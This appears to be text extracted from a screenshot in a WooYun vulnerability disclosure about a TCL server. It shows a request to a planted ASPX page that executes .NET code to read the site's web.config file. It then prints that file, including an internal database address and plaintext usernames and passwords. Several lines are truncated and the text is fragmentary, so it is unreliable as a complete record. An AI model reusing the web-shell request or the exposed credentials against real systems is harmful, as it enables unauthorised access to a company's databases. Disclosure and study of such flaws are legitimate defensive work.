 http://cts.tcl.com/admin/images/!.aspx?w=var m=new System.IO.StreamReader("D:/WebRoot/cts/web.config",Encoding.Defau
ascii
<?xml version="1.0" encoding="UTF-8"?>
- <configuration>
<!-- IDM config section 1 begin -->
- <configSections>
<section type="DotNetCasClient.Configuration.CasClientConfiguration, DotNetCasClient" name="casClientConfig"/>
</configSections>
<casClientConfig gatewayStatusCookieName="CasGatewayStatus" serviceTicketManager="CacheServiceTicketManager" proxyTicketManager="Ca
ticketValidatorName="Cas20" ticketTimeTolerance="5000" singleSignOut="true" renew="false" gateway="false" redirectAfterValidation="true"
serverName="http://cts.tcl.com" casServerUrlPrefix="http://login.tcl.com/siam/" casServerLoginUrl="https://login.tcl.com/siam/login"
<!-- IDM config section 1 end -->
- <system.webServer>
- <defaultDocument>
- <files>
<add value="index.aspx"/>
</files>
</defaultDocument>
- <handlers>
<remove name="ChartImageHandler"/>
<add type="System.Web.UI.DataVisualization.Charting.ChartHttpHandler, System.Web.DataVisualization, Version=4.0.0.0, Cultur
PublicKeyToken=31bf3856ad364e35" name="ChartImageHandler" path="ChartImg.axd" verb="GET,HEAD,POST" preCondition="
</handlers>
</system.webServer>
- <appSettings>
<!--<add key="ConStringEncrypt" value="false" />-->
<add value="server=10.0.0.42;database=TCL_CTS;uid=usr_cts;pwd=cts20110426" key="ConnectionString"/>
<add value="server=10.0.0.42;database=TCL_CTS;uid=usr_cts;pwd=cts20110426" key="ConnectionString2"/>
<add value="10.0.0.42" key="IP"/>
<!--<add key="ConnectionString" value="server=127.0.0.1;database=TCL_CTS;uid=sa;pwd=db123456" /> <add key="ConnectionString2"
value="server=127.0.0.1;database=TCL_CTS;uid=sa;pwd=db123456" /> <add key="IP" value="127.0.0.1" />-->
<add value="EHR2" key="DataBase"/>
<add value="sa" key="User"/>
<add value="1" key="PWD"/>
<add value="CTS.SQLServerDAL" key="DAL"/>
<add value="" key="VirtualPath"/>
<add value="" key="WebURL"/>
<add value="false" key="MenuExpanded"/>
www.wooyun.org
http://cts.tcl.com/admin/images/!.aspx?w=var%20m%3dnew%20System.IO.Strea…